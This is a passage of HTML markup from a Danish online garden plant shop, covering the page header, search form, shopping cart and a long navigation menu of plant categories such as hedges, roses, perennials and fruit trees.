												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lavendel"><span>Lavendel</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/liljer"><span>Liljer</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/katteurt-blakant"><span>Katteurt/Blåkant</span></a></li><li class="nav-item 